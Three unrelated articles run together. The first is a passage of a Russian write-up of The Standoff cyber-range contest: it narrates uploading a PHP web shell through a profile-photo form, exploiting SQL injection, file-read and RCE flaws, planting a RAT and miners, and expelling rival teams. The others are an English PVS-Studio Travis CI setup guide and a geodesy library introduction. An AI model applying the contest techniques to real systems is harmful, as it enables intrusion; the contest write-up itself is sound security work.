Сказал про себя “*отлично,* ***but not today****!*”, закрыл дверь, открыл окна и продолжил исследовать хост, в надежде, что не сгорю или не задохнусь.
Not todayВернемся к нашему объекту. После авторизации под студентом, можно редактировать свой профиль. Диоксид углерода сделал свое, и я решил просто загрузить php-файл вместо фотки студента:
Успешная загрузка файла на OCRПолучилось. Да, все просто. Получаем заветный шелл:
Shell CodebyШелл у нас приватный и классный (спасибо [@explorer](https://codeby.net/members/100533/)), естественно, что местами лили и общедоступные шеллы и забирали шеллы у других команд или даже “маскировали” свой под легитимные страницы.
Было предпринято огромное количество попыток повышения привилегий полученного пользователя www-data. Но, как назло - ядро свежее, кривых сервисов нет, все энумерации ничего годного не показали. “Палить” 0day эксплойты под последние версии ядра Linux было нецелесообразно, поэтому мы решили пойти иным путем.
Так как шелл у нас приватный и классный, через пару нажатий кнопок в интерфейсе я скачал исходный код системы OCR. BugBounty программа The Standoff принимала уязвимости типа *SSRF, XXE, LFI/RFI, RCE, SQL-injection*. Открыв код системы, я понял, что сейчас на нашей улице будет праздник, если не сгорю :-).
Участок кода из checkavailability.phpУчасток кода из edit-course.phpУчасток кода из course.phpУчасток кода из student-registration.phpТак можно продолжать еще на две страницы, если не больше. Везде ничего не фильтруется. Сколько уязвимостей видите в приведенном участке кода из файла *check-availability.php*? Я вижу одну. А в *edit-course.php*? Тоже одну? Я вижу четыре. Точно так же в *course.php* вижу четыре SQL-инъекции, а в *student-registration.php* вижу еще две. Чисто технически, уязвимость каждого параметра каждого скрипта - это отдельная уязвимость. Несложная арифметика **1+4+4+2=11**. Считайте уже **11\*150=1650 баллов** у нас в кармане. И это только начало. Просто покажу список отправленных репортов только по этому хосту и только по SQL-injection:
Отчеты для BugBounty по хосту OCRДа, были конечно моменты, от которых “горело” не только в подъезде, но и в душе. Когда брали вектор, нас “выпуливали”, мы не сдавались и бились до конца. Но иногда включались или организаторы или защитники и правили код, убирая уязвимости напрочь. Таких случаев было не мало и каждый совершенно различен, но вот просто очень охота, чтобы Вы это прочли и поняли каково это.
Изложение “матное” и дико увлекательное про хост **10.126.80.187** от Олега ([@undefi](https://codeby.net/members/undefo.131607/))
Изначально, там был сервис с двумя уязвимыми файлами. Первой нашли читалку файлов, через которую прочитали исходники и нашли второй файл с RCE.
Скрипты выполнялись от рута. Залились на хост, пытались с него пробиться в локалку, но у него не было доступа. Залили RAT, залили себе шелл на будущее для майнеров и пошли дальше.
Спустя какое-то время вернулись к хосту и обнаружили, что нас выкинули. Залились снова, спрятали шелл. Мура начал изучать хост, нашёл шелл другой именитой команды, выкинули их. Увидели, что шелл льётся снова, и то, что противники закрепились по крону, заблочили им каталог для залива. И снова мы оставили хост до лучших времен. Пошли тренировать навыки на KoTH (<https://tryhackme.com/games/koth>)
Когда настала пора майнеров, мы вернулись к хосту и обнаружили что? Правильно, похекеров! Во-первых, нас снова выкинули. Во-вторых, уязвимость с RCE запатчили. Кто это был, красные или синие, нам неизвестно. Но запатчили красиво - повесили на уязвимый параметр экранирование (**escapeshellargs()**).
Но читалка файлов осталась (^\_^)
Ранее, изучая хост, мы нашли там ещё веб-сервисы. Стали изучать через читалку и обнаружили ещё один уязвимый файл с RCE. Но картину нехило так портил WAF. Но, мы ребята не простые, поэтому “щёлкнули” этот файрволл и смогли залиться на хост. И вот тут начинается весь фатал-карнавал.
Заваливаемся с Мурой на хост, после - стандартные команды: w, ps. А там швах: 7 или 8 рутовых ssh-сессий, куча бэк-коннектов. Зовём на помощь зал - Кролика, Богдана и говорим, что сейчас будет битва :)
Одновременно коннектимся к хосту, меняем рутовый пароль, начинаем рубить бэкконнекты и рвать рутовые сессии. В то же мгновение кто-то подключается снова. Снова выкидываем, одновременно судорожно пытаемся искать шеллы.
Кто-то кидает броадкаст сообщение через ***wall*** в духе: “@#$!, хватит выкидывать". Выкидывают нас, мы снова заходим, идёт борьба на лучший пинг и самые быстрые пальцы.
Отрубаем bash у рута, видим, что есть ещё юзеры типа *rooot*, *ro0t* и учётки, похожие на орговские. Дропаем всех, но коннекты продолжаются. Отрубаем авторизацию ssh по паролю, меняем порт, Мура генерит ключ и на какое-то время это помогает. Выдыхаем.
В это время в чате капитанов начинается бугурт.
Мы расслабляемся, ищем неспешно шеллы, находим снова уже знакомый нам шелл, окончательно его вычищаем, заливаем RAT и смотрим дальше. И тут нас “выпуливают”, закрывают порт ssh и дропают RAT. Я так понимаю, это были организаторские “властелины” или те, кто увёл учётку у них.
В чате капитанов продолжается холивар, все кидаются жалобами друг в друга, мы материмся в дискорде, обстановка напряжённая, но разрядку внёс один из капитанов мемчиком.
Несколько часов спустя хост вернулся в строй после реверта, но как-то странно. Системные настройки вернули, а вот скрипт с RCE как был экранирован, так и остался до конца.
Благо, что мы нашли другую уязвимость, снова залились и просто на нём майнили и юзали, как прокси для обхода WAF на другом хосте.
Всегда стоит вернуться назад спустя время, и root в кармане
Когда сдавали последние отчеты по данному хосту, в личные сообщения нашего капитана Тимура ([@BadBlackHat](https://codeby.net/members/71697/)) написал Михаил Левин (один из организаторов кибербитвы):
Сообщение от Михаила ЛевинаНо мы хотели еще. Только дальше не получилось, так как кто-то начал удалять базу данных хоста, причем через крон. Любая попытка восстановить базу в тот же момент проваливалась. Кто бы это не был, это было очень жестоко, но с одной стороны полезно для нас, так как мы уже успели сдать много уязвимостей. А дальнейшая судьба хоста нас мало волновала. На тот момент, сама статистика сданных уязвимостей на сайте The Standoff уж точно взбудоражила другие команды:
Статистика на тот моментКстати, после The Standoff ко мне постучался сосед и сообщил, что я его топлю. Я просмотрел все места в ванной и не нашел источник, показал соседу. Он побежал на этаж выше. Источник был там. Оказывается моя квартира выступила как прокси для соседа выше, чтобы тот затопил соседа подо мной. Так что, можно смело сказать - огонь и медные трубы я прошел.
**А турнирная таблица выглядела так:**
Турнирная таблицаВы скажете “всего лишь третье место”, а я скажу “всего лишь расслабленные соперники”. Об этом в хитростях, в следующей мини-главе. А мораль сей басни - если есть возможность, всегда скачивайте исходники для ручного анализа.
#Хитрости
---------
Любой нами отправленный баг в BugBounty программу почти моментально фиксился, не оставляя шансов на закрепление. Иногда просто отрубали весь сервис, иногда удаляли весь уязвимый скрипт, иногда забрасывали все под фаервол. Да, правильных патчей было мизерное количество. И тут мы начали задумываться, а зачем гонятся за баллами в BugBounty, если это отрезает нам путь для дальнейшего исследования инфраструктуры? Какая разница, на какой строчке мы находимся в турнирной таблице, если важна только конечная позиция? Ведь хорошо смеется тот, кто смеется последним.
И тут в общем чате для репортов начались появляться такие репорты:
Хитрый планЗапасыХитрейший планДумаю, суть ясна. Отчеты можно было сдать в самом конце, дав соперникам возможность расслабиться. Но, правда, реализованные ранее риски все равно вывели нас на первое место, и запас был почти бесполезен, но укрепил нашу позицию. Были и другие “козыри”, в виде большого количества захваченных хостов на инфраструктуре, но об этом в следующей части.
**# До встречи в SCADA**
Пишу на правах вице-капитана ([@clevergod](https://codeby.net/members/clevergod.75359/)) отступление к 3-й и самой огромной и невероятно захватывающей части.
Таких ситуаций за 5 суток, чистым материалом набралось “вагон и маленькая тележка” и, поверьте, затронутые в статье вещи никогда не опишут самого процесса участия. Инфраструктура менялась на ходу и была очень большой и не статичной.
Замечаете разницу наших статей от статей, поданых другими командами с прошлых PHDays?
Мы всегда мечтали почитать подобный материал для простых ребят, чтобы не читалось, как статья вендора или газета “Правда”. Мы хотим лишь доступно пояснить всё, что мы переживали, какие были эмоции, трудности, успехи, что приходилось делать для победы и что у каждого из нас были помимо “битвы” семейные и рабочие дела, различные ЧП. Но не смотря на все это, мы ни разу не повздорили и старались выйти из даже самых трудных или тупиковых ситуаций.
В следующей части, надеемся заключительной, мы опишем инфраструктурный процесс. Как мы брали хосты, как боролись с другими командами за звание “короля горы”, как нас переполняли эмоции при регулярном “отлупе”, как мы развернули самую масштабную майниг-ферму The Standoff и многое другое.
Вместо тысячи слов, подогревая интерес, покажу, что Вас ждет дальше.
Спасибо организаторам, зрителям, участникам за крутое мероприятие! И до встречи в следующей заключительной части. | https://habr.com/ru/post/541964/ | null | ru | null |
# PVS-Studio in the Clouds — Running the Analysis on Travis CI
At the moment, cloud CI systems are a highly-demanded service. In this article, we'll tell you how to integrate analysis of source code into a CI cloud platform with the tools that are already available in PVS-Studio. As an example we'll use the Travis CI service.

Why do we consider third-party clouds and don't make our own? There is a number of reasons, the main one is that the SaaS implementation is quite an expensive and difficult procedure. In fact, it is a simple and trivial task to directly integrate PVS-Studio analysis into a third-party cloud platform — whether it's open platforms like CircleCI, Travis CI, GitLab, or a specific enterprise solution used only in a certain company. Therefore we can say that PVS-Studio is already available «in the clouds». Another issue is implementing and ensuring access to the infrastructure 24/7. This is a more complicated task. PVS-Studio is not going to provide its own cloud platform directly for running analysis on it.
Some Information about the Used Software
----------------------------------------
[Travis CI](https://travis-ci.org/) is a service for building and testing software that uses GitHub as a storage. Travis CI doesn't require changing of programming code for using the service. All settings are made in the file *.travis.yml* located in the root of the repository.
We'll take [LXC](https://linuxcontainers.org/) (Linux Containers) as a test project for PVS-Studio. It is a virtualization system at the operation system level for launching several instances of the Linux OS at one node.
The project is small, but more than enough for demonstration. Output of the cloc command:
| | | | | |
| --- | --- | --- | --- | --- |
| Language | files | blank | comment | code |
| C | 124 | 11937 | 6758 | 50836 |
| C/C++ Header | 65 | 1117 | 3676 | 3774 |
**Note:** LXC developers already use Travis CI, so we'll take their configuration file as the basis and edit it for our purposes.
Configuration
-------------
To start working with Travis CI we follow the [link](https://travis-ci.com) and login using a GitHub-account.
In the open window we need to login Travis CI.
After authorization, it redirects to the welcome page «First time here? Lets get you started!»**,** where we find a brief description what has to be done afterwards to get started:
* enable the repositories;
* add the .travis.yml file in the repository;
* start the first build.

Let's start doing these actions.
To add our repository in Travis CI we go to the profile settings by the [link](https://travis-ci.com/account/repositories) and press «Activate».
Once clicked, a window will open to select repositories that the Travis CI app will be given access to.
**Note:** to provide access to the repository, your account must have administrator's rights to do so.
After that we choose the right repository, confirm the choice with the «Approve & Install» button, and we'll be redirected back to the profile settings page.
Let's add some variables that we'll use to create the analyzer's license file and send its reports. To do this, we'll go to the settings page — the «Settings» button to the right of the needed repository.
The settings window will open.

Brief description of settings;
* «General» section — configuring auto-start task triggers;
* «Auto Cancelation» section allows to configure build auto-cancellation;
* «Environment Variables» section allows to define environment variables that contain both open and confidential information, such as login information, ssh-keys;
* «Cron Jobs» section is a configuration of task running schedule.
In the section «Environment Variables» we'll create variables *PVS\_USERNAME* and *PVS\_KEY* containing a username and a license key for the static analyzer respectively. If you don't have a permanent PVS-Studio license, you can [request a trial license](https://www.viva64.com/en/pvs-studio-download/).

Right here we'll create variables *MAIL\_USER* and *MAIL\_PASSWORD*, containing a username and an email password, which we'll use for sending reports.

When running tasks, Travis CI takes instructions from the .travis.yml file, located in the root of the repository.
By using Travis CI, we can run static analysis both directly on the virtual machine and use a preconfigured container to do so. The results of these approaches are no different from each other. However, usage of a pre-configured container can be useful. For example, if we already have a container with some specific environment, inside of which a software product is built and tested and we don't want to restore this environment in Travis CI.
Let's create a configuration to run the analyzer on a virtual machine.
For building and testing we'll use a virtual machine on Ubuntu Trusty, its description is available by the [link](https://docs.travis-ci.com/user/reference/trusty/).
First of all, we specify that the project is written in C and list compilers that we will use for the build:
```
language: c
compiler:
- gcc
- clang
```
**Note:** if you specify more than one compiler, the tasks will run simultaneously for each of them. Read more [here](https://docs.travis-ci.com/user/build-matrix/).
Before the build we need to add the analyzer repository, set dependencies and additional packages:
```
before_install:
- sudo add-apt-repository ppa:ubuntu-lxc/daily -y
- wget -q -O - https://files.viva64.com/etc/pubkey.txt | sudo apt-key add -
- sudo wget -O /etc/apt/sources.list.d/viva64.list
https://files.viva64.com/etc/viva64.list
- sudo apt-get update -qq
- sudo apt-get install -qq coccinelle parallel
libapparmor-dev libcap-dev libseccomp-dev
python3-dev python3-setuptools docbook2x
libgnutls-dev libselinux1-dev linux-libc-dev pvs-studio
libio-socket-ssl-perl libnet-ssleay-perl sendemail
ca-certificates
```
Before we build a project, we need to prepare your environment:
```
script:
- ./coccinelle/run-coccinelle.sh -i
- git diff --exit-code
- export CFLAGS="-Wall -Werror"
- export LDFLAGS="-pthread -lpthread"
- ./autogen.sh
- rm -Rf build
- mkdir build
- cd build
- ../configure --enable-tests --with-distro=unknown
```
Next, we need to create a license file and start analyzing the project.
Then we create a license file for the analyzer by the first command. Data for the *$PVS\_USERNAME* and *$PVS\_KEY* variables is taken from the project settings.
```
- pvs-studio-analyzer credentials $PVS_USERNAME $PVS_KEY -o PVS-Studio.lic
```
By the next command, we start tracing the project build.
```
- pvs-studio-analyzer trace -- make -j4
```
After that we run static analysis.
**Note:** when using a trial license, you need to specify the parameter *--disableLicenseExpirationCheck*.
```
- pvs-studio-analyzer analyze -j2 -l PVS-Studio.lic
-o PVS-Studio-${CC}.log
--disableLicenseExpirationCheck
```
The file with the analysis results is converted into the html-report by the last command.
```
- plog-converter -t html PVS-Studio-${CC}.log
-o PVS-Studio-${CC}.html
```
Since TravisCI doesn't let you change the format of email notifications, in the last step we'll use the sendemail package for sending reports:
```
- sendemail -t [email protected]
-u "PVS-Studio $CC report, commit:$TRAVIS_COMMIT"
-m "PVS-Studio $CC report, commit:$TRAVIS_COMMIT"
-s smtp.gmail.com:587
-xu $MAIL_USER
-xp $MAIL_PASSWORD
-o tls=yes
-f $MAIL_USER
-a PVS-Studio-${CC}.log PVS-Studio-${CC}.html
```
Here is the full text of the configuration file for running the analyzer on the virtual machine:
```
language: c
compiler:
- gcc
- clang
before_install:
- sudo add-apt-repository ppa:ubuntu-lxc/daily -y
- wget -q -O - https://files.viva64.com/etc/pubkey.txt | sudo apt-key add -
- sudo wget -O /etc/apt/sources.list.d/viva64.list
https://files.viva64.com/etc/viva64.list
- sudo apt-get update -qq
- sudo apt-get install -qq coccinelle parallel
libapparmor-dev libcap-dev libseccomp-dev
python3-dev python3-setuptools docbook2x
libgnutls-dev libselinux1-dev linux-libc-dev pvs-studio
libio-socket-ssl-perl libnet-ssleay-perl sendemail
ca-certificates
script:
- ./coccinelle/run-coccinelle.sh -i
- git diff --exit-code
- export CFLAGS="-Wall -Werror"
- export LDFLAGS="-pthread -lpthread"
- ./autogen.sh
- rm -Rf build
- mkdir build
- cd build
- ../configure --enable-tests --with-distro=unknown
- pvs-studio-analyzer credentials $PVS_USERNAME $PVS_KEY -o PVS-Studio.lic
- pvs-studio-analyzer trace -- make -j4
- pvs-studio-analyzer analyze -j2 -l PVS-Studio.lic
-o PVS-Studio-${CC}.log
--disableLicenseExpirationCheck
- plog-converter -t html PVS-Studio-${CC}.log -o PVS-Studio-${CC}.html
- sendemail -t [email protected]
-u "PVS-Studio $CC report, commit:$TRAVIS_COMMIT"
-m "PVS-Studio $CC report, commit:$TRAVIS_COMMIT"
-s smtp.gmail.com:587
-xu $MAIL_USER
-xp $MAIL_PASSWORD
-o tls=yes
-f $MAIL_USER
-a PVS-Studio-${CC}.log PVS-Studio-${CC}.html
```
To run PVS-Studio in a container, let's pre-create it using the following Dockerfile:
```
FROM docker.io/ubuntu:trusty
ENV CFLAGS="-Wall -Werror"
ENV LDFLAGS="-pthread -lpthread"
RUN apt-get update && apt-get install -y software-properties-common wget \
&& wget -q -O - https://files.viva64.com/etc/pubkey.txt |
sudo apt-key add - \
&& wget -O /etc/apt/sources.list.d/viva64.list
https://files.viva64.com/etc/viva64.list \
&& apt-get update \
&& apt-get install -yqq coccinelle parallel
libapparmor-dev libcap-dev libseccomp-dev
python3-dev python3-setuptools docbook2x
libgnutls-dev libselinux1-dev linux-libc-dev
pvs-studio git libtool autotools-dev automake
pkg-config clang make libio-socket-ssl-perl
libnet-ssleay-perl sendemail ca-certificates \
&& rm -rf /var/lib/apt/lists/*
```
In this case, the configuration file may look like this:
```
before_install:
- docker pull docker.io/oandreev/lxc
env:
- CC=gcc
- CC=clang
script:
- docker run
--rm
--cap-add SYS_PTRACE
-v $(pwd):/pvs
-w /pvs
docker.io/oandreev/lxc
/bin/bash -c " ./coccinelle/run-coccinelle.sh -i
&& git diff --exit-code
&& ./autogen.sh
&& mkdir build && cd build
&& ../configure CC=$CC
&& pvs-studio-analyzer credentials
$PVS_USERNAME $PVS_KEY -o PVS-Studio.lic
&& pvs-studio-analyzer trace -- make -j4
&& pvs-studio-analyzer analyze -j2
-l PVS-Studio.lic
-o PVS-Studio-$CC.log
--disableLicenseExpirationCheck
&& plog-converter -t html
-o PVS-Studio-$CC.html
PVS-Studio-$CC.log
&& sendemail -t [email protected]
-u 'PVS-Studio $CC report, commit:$TRAVIS_COMMIT'
-m 'PVS-Studio $CC report, commit:$TRAVIS_COMMIT'
-s smtp.gmail.com:587
-xu $MAIL_USER -xp $MAIL_PASSWORD
-o tls=yes -f $MAIL_USER
-a PVS-Studio-${CC}.log PVS-Studio-${CC}.html"
```
As you can see, in this case we do nothing inside the virtual machine, and all the actions on building and testing the project take place inside the container.
**Note**: when you start the container, you need to specify the parameter *--cap-add SYS\_PTRACE* or *--security-opt seccomp:unconfined*, as a ptrace system call is used for compiler tracing.
Next, we load the configuration file in the root of the repository and see that Travis CI has been notified of changes in the project and has automatically started the build.
Details of the build progress and analyzer check can be seen in the console.

After the tests are over, we will receive two emails: the first — with static analysis results for building a project using gcc, and the second — for clang, respectively.
Briefly About the Check Results
-------------------------------
In general, the project is quite clean, the analyzer issued only 24 high-certainty and 46 medium-certainty warnings. Let's look at a couple of interesting notifications:
### Redundant conditions in if
[V590](https://www.viva64.com/en/w/v590/) Consider inspecting the 'ret != (- 1) && ret == 1' expression. The expression is excessive or contains a misprint. attach.c 107
```
#define EOF -1
static struct lxc_proc_context_info *lxc_proc_get_context_info(pid_t pid)
{
....
while (getline(&line, &line_bufsz, proc_file) != -1)
{
ret = sscanf(line, "CapBnd: %llx", &info->capability_mask);
if (ret != EOF && ret == 1) // <=
{
found = true;
break;
}
}
....
}
```
If *ret == 1*, it is definitely not equal to -1 (EOF). Redundant check, *ret != EOF* can be removed.
Two similar warnings have been issued:
* V590 Consider inspecting the 'ret != (- 1) && ret == 1' expression. The expression is excessive or contains a misprint. attach.c 579
* V590 Consider inspecting the 'ret != (- 1) && ret == 1' expression. The expression is excessive or contains a misprint. attach.c 583
### Loss of High Bits
[V784](https://www.viva64.com/en/w/v784/) The size of the bit mask is less than the size of the first operand. This will cause the loss of higher bits. conf.c 1879
```
struct mount_opt
{
char *name;
int clear;
int flag;
};
static void parse_mntopt(char *opt, unsigned long *flags,
char **data, size_t size)
{
struct mount_opt *mo;
/* If opt is found in mount_opt, set or clear flags.
* Otherwise append it to data. */
for (mo = &mount_opt[0]; mo->name != NULL; mo++)
{
if (strncmp(opt, mo->name, strlen(mo->name)) == 0)
{
if (mo->clear)
{
*flags &= ~mo->flag; // <=
}
else
{
*flags |= mo->flag;
}
return;
}
}
....
}
```
Under Linux, *long* is a 64-bit integer variable, *mo->flag* is a 32-bit integer variable. Usage of *mo->flag* as a bit mask will lead to the loss of 32 high bits. A bit mask is implicitly cast to a 64-bit integer variable after bitwise inversion. High bits of this mask may be lost.
I'll show it using an example:
```
unsigned long long x;
unsigned y;
....
x &= ~y;
```

Here is the correct version of code:
```
*flags &= ~(unsigned long)(mo->flag);
```
The analyzer issued another similar warning:
* V784 The size of the bit mask is less than the size of the first operand. This will cause the loss of higher bits. conf.c 1933
### Suspicious Loop
[V612](https://www.viva64.com/en/w/v612/) An unconditional 'return' within a loop. conf.c 3477
```
#define lxc_list_for_each(__iterator, __list) \
for (__iterator = (__list)->next; __iterator != __list; \
__iterator = __iterator->next)
static bool verify_start_hooks(struct lxc_conf *conf)
{
char path[PATH_MAX];
struct lxc_list *it;
lxc_list_for_each (it, &conf->hooks[LXCHOOK_START]) {
int ret;
char *hookname = it->elem;
ret = snprintf(path, PATH_MAX, "%s%s",
conf->rootfs.path ? conf->rootfs.mount : "",
hookname);
if (ret < 0 || ret >= PATH_MAX)
return false;
ret = access(path, X_OK);
if (ret < 0) {
SYSERROR("Start hook \"%s\" not found in container",
hookname);
return false;
}
return true; // <=
}
return true;
}
```
The loop is started and interrupted on the first iteration. This might have been made intentionally, but in this case the loop could have been omitted.
### Array Index out of Bounds
[V557](https://www.viva64.com/en/w/v557/) Array underrun is possible. The value of 'bytes — 1' index could reach -1. network.c 2570
```
static int lxc_create_network_unpriv_exec(const char *lxcpath,
const char *lxcname,
struct lxc_netdev *netdev,
pid_t pid,
unsigned int hooks_version)
{
int bytes;
char buffer[PATH_MAX] = {0};
....
bytes = lxc_read_nointr(pipefd[0], &buffer, PATH_MAX);
if (bytes < 0)
{
SYSERROR("Failed to read from pipe file descriptor");
close(pipefd[0]);
}
else
{
buffer[bytes - 1] = '\0';
}
....
}
```
Bytes are read in the buffer from the pipe. In case of an error, the *lxc\_read\_nointr* function will return a negative value. If all goes successfully, a terminal null is written by the last element. However, if 0 bytes are read, the index will be out of buffer bounds, leading to undefined behavior.
The analyzer issued another similar warning:
* V557 Array underrun is possible. The value of 'bytes — 1' index could reach -1. network.c 2725
### Buffer Overflow
[V576](https://www.viva64.com/en/w/v576/) Incorrect format. Consider checking the third actual argument of the 'sscanf' function. It's dangerous to use string specifier without width specification. Buffer overflow is possible. lxc\_unshare.c 205
```
static bool lookup_user(const char *oparg, uid_t *uid)
{
char name[PATH_MAX];
....
if (sscanf(oparg, "%u", uid) < 1)
{
/* not a uid -- perhaps a username */
if (sscanf(oparg, "%s", name) < 1) // <=
{
free(buf);
return false;
}
....
}
....
}
```
In this case, usage of *sscanf* can be dangerous, because if the *oparq* buffer is larger than the *name* buffer, the index will be out of bounds when forming the *name* buffer.
Conclusion
----------
As we see, it's a quite simple task to configure a static code analyzer check in a cloud. For this, we just need to add one file in a repository and spend little time setting up the CI system. As a result, we'll get a tool to detect problem at the stage of writing code. The tool lets us prevent bugs from getting to the next stages of testing, where their fixing will require much time and efforts.
Of course, PVS-Studio usage with cloud platforms is not only limited to Travis CI. Similar to the method described in the article, with small differences, PVS-Studio analysis can be integrated into other popular cloud CI solutions, such as CircleCI, GitLab, etc.
Useful links
------------
* For additional information on running PVS-Studio on Linux and MacOS, follow the [link](https://www.viva64.com/en/m/0036/).
* You can also read about creating, setting and using containers with installed PVS-Studio static code analyzer by the [link](https://www.viva64.com/en/m/0047/).
* [TravisCI documentation](https://docs.travis-ci.com/). | https://habr.com/ru/post/458064/ | null | en | null |
# Через всю географию: навигационные и геодезические задачи на разных языках
Приветствую вас, глубокоуважаемые!
----------------------------------
> *«… истинное место судна хотя и неизвестно, но оно не случайно, оно есть, но неизвестно в какой точке» Алексишин В. Г. и др. Практическое судовождение, 2006. стр. 71*
>
>
> *«С двух краев галактики вышли пешеходы...» (С) Сергей Попов (Астрофизик)*
В свете новых тенденций ~~стиля арт-нуво~~ я хотел написать о решении геодезических задач на плоской земле. Но пока еще заявление о том, что форма земли удобно аппроксимируется эллипсоидом не является ересью и крамолой, предлагаю всем интересующимся приобщиться к более консервативным моделям.
* расстояние между двумя географическими точками
* определение точки по известной, расстоянию до нее и азимутальному углу
* определение положения точки по измеренным дальностям до известных точек (TOA, TOF)
* определение положения точки по измеренным временам прихода сигнала (TDOA)
Все это на C#, Rust и Matlab, на сфере и эллипсоидах, с картинками, графиками, исходным кодом — под катом.
А это, релевантная КДПВ:

Для тех, кто спешит (я и сам такой), вот [репозиторий на GitHub](https://github.com/ucnl/UCNLNav), где лежат все исходники с тестами и примерами.
Репозиторий организован очень просто: библиотека на данный момент представлена на трех языках и каждая реализация лежит в своей папке:
* [C#](https://github.com/ucnl/UCNLNav/tree/master/CSharp)
* [Rust](https://github.com/ucnl/UCNLNav/tree/master/Rust)
* [Matlab](https://github.com/ucnl/UCNLNav/tree/master/Matlab)
Наиболее полная реализация на C#: в отличие от остальных в ней присутствуют методы т.н. виртуальной длинной базы — это когда объект, положение которого необходимо определить неподвижен, и есть измеренные дальности до него из разных точек, с известным положением.
Чтобы посмотреть, как все работает, с какими параметрами вызывает и что возвращает, и провести разведку боем, есть разные демки и тесты:
* Тестовое [консольное приложение на C#](https://github.com/ucnl/UCNLNav/tree/master/CSharp/UCNLNav_Tests)
* [Тест](https://github.com/ucnl/UCNLNav/blob/master/Matlab/Nav_tests.m) всей библиотеки на Matlab
* Демонстрационный [скрипт](https://github.com/ucnl/UCNLNav/blob/master/Matlab/Nav_TOA_TDOA_2D_demo.m) по TOA/TDOA с красивыми картинками на Matlab
* [Скрипт на Matlab](https://github.com/ucnl/UCNLNav/blob/master/Matlab/Nav_Haversine_Vs_Vincenty_demo.m) для сравнения точности решений геодезически задач на сфере (Haversine equations) и на эллипсоиде (Vincenty Equations)
* Для [реализации на Rust](https://github.com/ucnl/UCNLNav/blob/master/Rust/src/lib.rs) в коде библиотеки присутствуют тесты. И можно посмотреть как все работает просто запустив команду «Cargo -test»
